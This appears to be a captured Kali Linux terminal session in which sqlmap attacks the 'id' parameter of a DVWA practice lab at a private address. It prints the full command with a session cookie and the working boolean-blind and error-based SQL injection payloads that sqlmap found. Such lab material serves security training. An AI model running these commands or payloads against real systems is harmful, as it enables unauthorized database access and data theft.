 1 2 3 4 12:01
mutex@kali: ~/Desktop
Session Actions Edit View Help
┌──(mutex㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://10.0.2.3/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=f0ce3296ee6f44dd7baadf9010cd677b; security=low" \
-p id \
--level=5 \
--risk=3 \
--batch \
--dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 12:01:30 /2026-07-17/
[12:01:30] [INFO] resuming back-end DBMS 'mysql'
[12:01:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8225=8225#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(5072,6946)>(SELECT COUNT(*),CONCAT(0x71706b7071,(SELECT (ELT(5072=5072,1))),0x7176627671,FLOOR(RAND(0)*2))x FROM (SEL
ECT 6043 UNION SELECT 7633 UNION SELECT 2387 UNION SELECT 3068)a GROUP BY x)-- ZUzn&Submit=Submit